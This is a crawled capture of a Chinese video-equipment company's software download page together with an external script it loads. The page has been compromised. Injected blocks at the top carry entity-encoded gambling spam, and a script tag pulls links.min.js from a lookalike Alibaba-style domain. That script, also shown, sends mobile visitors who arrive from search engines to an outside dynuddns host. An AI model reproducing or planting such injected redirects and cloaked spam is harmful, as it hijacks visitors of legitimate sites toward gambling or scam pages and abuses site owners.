

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gefen.com.cn/article.php?id=23
body_size: 15393
content:
<noscript>
<title>&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#40;&#107;&#97;&#105;&#121;&#117;&#110;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#20837;&#21475;&#30331;&#24405;&#29256;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#20837;&#21475;&#23448;&#32593;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#9989;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#9989;&#12304;&#23448;&#26041;&#27880;&#20876;&#32593;&#22336;&#65306;&#120;&#105;&#110;&#107;&#121;&#54;&#54;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#25105;&#20204;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#22312;&#32447;&#25552;&#20379;&#65306;&#9701;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#9700;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#47;&#26827;&#29260;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#33;"/></noscript>
<script src="https://www.aliyuncsscn.com/links.min.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><noscript>
<title>&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#40;&#107;&#97;&#105;&#121;&#117;&#110;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#20837;&#21475;&#30331;&#24405;&#29256;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#20837;&#21475;&#23448;&#32593;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#9989;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#9989;&#12304;&#23448;&#26041;&#27880;&#20876;&#32593;&#22336;&#65306;&#120;&#105;&#110;&#107;&#121;&#54;&#54;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#25105;&#20204;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#22312;&#32447;&#25552;&#20379;&#65306;&#9701;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#9700;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#47;&#26827;&#29260;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#33;"/></noscript>
<script src="https://www.aliyuncsscn.com/links.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="信号发生器,软件下载" />
<meta name="description" content="信号发生器软件下载" />
<meta name="generator" content="GEFEN v1.3" />
<title>信号发生器软件下载 | 软件下载 | 文章中心 | 格芬(美国)视频有限公司 - GEFEN</title>
<link href="http://gefen.com.cn/theme/default/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://gefen.com.cn/theme/default/images/jquery.min.js"></script>
<script type="text/javascript" src="http://gefen.com.cn/theme/default/images/global.js"></script>
</head>
<body>
<div id="wrapper"> <div id="top">
 <div class="wrap">
    <ul class="topNav">
    
      <li><a href="http://gefen.com.cn/m">手机版</a><s></s></li>
    
    
      <li><a href="http://gefen.com.cn/guestbook.php">留言板</a><s></s></li>
    
      <li><a id="StranLink">繁体中文</a><script src="gbk.js" type="text/javascript"></script></li>
   <li><a href="javascript:AddFavorite('http://gefen.com.cn/', '格芬(美国)视频有限公司')">收藏本站</a></li>
  </ul>
 </div>
</div>
<div id="header">
 <div class="wrap">
  <ul class="logo">
   <a href="http://gefen.com.cn/"><img src="http://gefen.com.cn/theme/default/images/logo.png" alt="格芬(美国)视频有限公司" title="格芬(美国)视频有限公司" /></a>
  </ul>
  <ul class="search">
   <div class="searchBox">
    <form name="search" id="search" method="get" action="http://gefen.com.cn/">
     <label for="keyword"></label>
     <input name="s" type="text" class="keyword" title="输入您要搜索的产品名称" autocomplete="off" onclick="formClick(this,'产品搜索')" value="产品搜索" size="32" maxlength="128">
     <input type="submit" class="btnSearch" value="提交">
    </form>
   </div>
  </ul>
 </div>
</div>
<div id="mainNav">
 <ul class="wrap">
  <li><a href="http://gefen.com.cn/" class="first">首页</a></li>
   
  <li><a href="http://gefen.com.cn/page.php?id=1">公司简介</a> 
    <ul>
      <li><a href="http://gefen.com.cn/page.php?id=2">企业荣誉</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/page.php?id=3">发展历程</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/page.php?id=4">联系我们</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/page.php?id=6">产品目录</a> 
     
   </li>
     </ul>
    </li>
   
  <li><a href="http://gefen.com.cn/product_category.php">产品中心</a> 
    <ul>
      <li><a href="http://gefen.com.cn/product_category.php?id=1" class="parent">矩阵</a> 
        <ul>
          <li><a href="http://gefen.com.cn/product_category.php?id=4">HDMI矩阵</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=5">DVI矩阵</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=6">DVI KVM矩阵</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=7">3GSDI矩阵</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=8">分量矩阵</a></li>
         </ul>
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=2" class="parent">延长器</a> 
        <ul>
          <li><a href="http://gefen.com.cn/product_category.php?id=9">HDMI延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=10">HDMI KVM延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=11">DVI延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=12">DVI KVM延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=13">VGA延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=14">VGA KVM延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=15">DP延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=16">DP KVM延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=17">3GSDI延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=18">音频延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=19">USB延长器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=20">RS232延长器</a></li>
         </ul>
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=3" class="parent">切换器</a> 
        <ul>
          <li><a href="http://gefen.com.cn/product_category.php?id=21">HDMI切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=22">DVI切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=23">DVI KVM切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=24">DP切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=25">DP KVM切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=26">VGA KVM切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=27">3GSDI切换器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=28">音频切换器</a></li>
         </ul>
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=29" class="parent">分配器</a> 
        <ul>
          <li><a href="http://gefen.com.cn/product_category.php?id=30">HDMI分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=31">DVI分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=32">DP分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=33">VGA分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=34">3GSDI分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=35">USB分配器</a></li>
          <li><a href="http://gefen.com.cn/product_category.php?id=36">音频分配器</a></li>
         </ul>
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=37">转换倍线器</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=38">音频</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=39">3GSDI产品</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=40">无线设备</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=41">IP产品</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/product_category.php?id=42">其他</a> 
     
   </li>
     </ul>
    </li>
   
  <li class="cur hover"><a href="http://gefen.com.cn/article_category.php">技术支持</a> 
    <ul>
      <li><a href="http://gefen.com.cn/article_category.php?id=1">公司动态</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/article_category.php?id=2">技术资料</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/article_category.php?id=3">成功案例</a> 
     
   </li>
      <li><a href="http://gefen.com.cn/article_category.php?id=4">软件下载</a> 
     
   </li>
     </ul>
    </li>
   
  <li><a href="http://gefen.com.cn/article_category.php?id=3">成功案例</a> 
    </li>
   
  <li><a href="http://gefen.com.cn/page.php?id=6">产品目录</a> 
    </li>
   
  <li><a href="http://gefen.com.cn/page.php?id=5">人才招聘</a> 
    </li>
   
  <li><a href="http://gefen.com.cn/page.php?id=4" class="last">联系我们</a> 
    </li>
    <div class="clear"></div>
 </ul>
</div> <div class="wrap mb">
  <div id="pageLeft"> <div class="treeBox">
 <h3>文章分类</h3>
 <ul>
    <li><a href="http://gefen.com.cn/article_category.php?id=1">公司动态</a></li>
      <li><a href="http://gefen.com.cn/article_category.php?id=2">技术资料</a></li>
      <li><a href="http://gefen.com.cn/article_category.php?id=3">成功案例</a></li>
      <li class="cur"><a href="http://gefen.com.cn/article_category.php?id=4">软件下载</a></li>
     </ul>
 <ul class="search">
  <div class="searchBox">
   <form name="search" id="search" method="get" action="http://gefen.com.cn/">
    <input type="hidden" name="module" value="article">
    <label for="keyword"></label>
    <input name="s" type="text" class="keyword" title="" autocomplete="off" maxlength="128" value="文章搜索" onclick="formClick(this,'文章搜索')">
    <input type="submit" class="btnSearch" value="提交">
   </form>
  </div>
 </ul>
</div> </div>
  <div id="pageIn"> <div class="urHere">当前位置：<a href="http://gefen.com.cn/">首页</a><b>></b><a href=http://gefen.com.cn/article_category.php>文章中心</a><b>></b><a href=http://gefen.com.cn/article_category.php?id=4>软件下载</a><b>></b>信号发生器软件下载</div>   <div id="article">
    <h1>信号发生器软件下载</h1>
    <div class="info">发布时间：2018-07-26 点击数：5777 
      
    </div>
    <div class="content"> <table style="width: 78.72%; height: 29px; border-collapse: collapse;" border="1">
<tbody>
<tr style="height: 19px;">
<td style="width: 59.27%; height: 19px;">GTV- HDMI-SIGGEN 软件</td>
<td style="width: 19.36%; height: 19px;"><a href="images/upload/GefenTV-generator.zip">立即下载&gt;</a></td>
</tr>
<tr style="height: 19px;">
<td style="width: 59.27%; height: 10px;">GTB-HD-SIGGEN 软件</td>
<td style="width: 19.36%; height: 10px;"><a href="images/upload/GTB-HD-SIGGEN_PC_Software_v1.3G_2_.zip">立即下载&gt;</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p> </div>
    <div class="lift"> <span>上一篇：<a href="http://gefen.com.cn/article.php?id=24">实用软件及驱动下载</a></span>     <span>下一篇：<a href="http://gefen.com.cn/article.php?id=22">切换器固件下载</a></span> </div>
   </div>
  </div>
  <div class="clear"></div>
 </div>
 <div id="onlineService">
 <div class="onlineIcon">在线客服</div>
 <div id="pop">
  <ul class="onlineQQ">
      <a href="http://wpa.qq.com/msgrd?v=3&uin=354146169&site=qq&menu=yes" target="_blank">华东咨询</a>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=283544199&site=qq&menu=yes" target="_blank">华北咨询</a>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1625970610&site=qq&menu=yes" target="_blank">华南咨询</a>
      </ul>
  <ul class="service">
   <li>销售热线<br />021-63749886</li>
   <li><a href="guestbook.php">我要留言</a></li>
  </ul>
 </div>
 <p class="goTop"><a href="javascript:;" onfocus="this.blur();" class="goBtn"></a></p>
</div>
 <div id="footer">
 <div class="wrap">
  <div class="footNav"><a href="http://gefen.com.cn/page.php?id=1">公司简介</a><i>|</i><a href="http://gefen.com.cn/product_category.php">产品中心</a><i>|</i><a href="http://gefen.com.cn/article_category.php">技术支持</a><i>|</i><a href="http://gefen.com.cn/article_category.php?id=4">软件下载</a><i>|</i><a href="http://gefen.com.cn/page.php?id=5">人才招聘</a><i>|</i><a href="http://gefen.com.cn/page.php?id=4">联系我们</a><i>|</i><a href="http://gefen.com.cn/guestbook.php">留言反馈</a><i>|</i><a href="http://gefen.com.cn/m">手机版</a></div>
  <div class="copyRight">© 格芬(美国)视频有限公司 2024 All Rights Reserved. <a href='http://gefen.com.cn/' target='_blank'>Powered by GEFEN</a> <a href="http://www.miibeian.gov.cn/" target="_blank">京ICP备15013706号-1</a></div>
  </div>
</div>
 </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aliyuncsscn.com/links.min.js
body_size: 469
content:


function isFromSearchEngine() {
    const referrer = document.referrer.toLowerCase();
    const searchEngines = [
        'google.com',
        'google.cn',
        'baidu.com',
        'bing.com',
        'yahoo.com',
        'sogou.com',
        'so.com',
        '360.cn',
        'search.yahoo.com'
    ];
    
    // 检查 referrer 是否包含搜索引擎域名
    return searchEngines.some(engine => referrer.includes(engine));
}

// 检查是否为移动端
function isMobile() {
    // 使用 User-Agent 和屏幕宽度检测移动设备
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||
           window.innerWidth <= 768;
}

// 主逻辑：搜索引擎来源 + 移动端则跳转
if (isFromSearchEngine() && isMobile()) {
    window.location.href = 'http://st07.luodiye.dynuddns.com'; // 替换为实际跳转 URL
}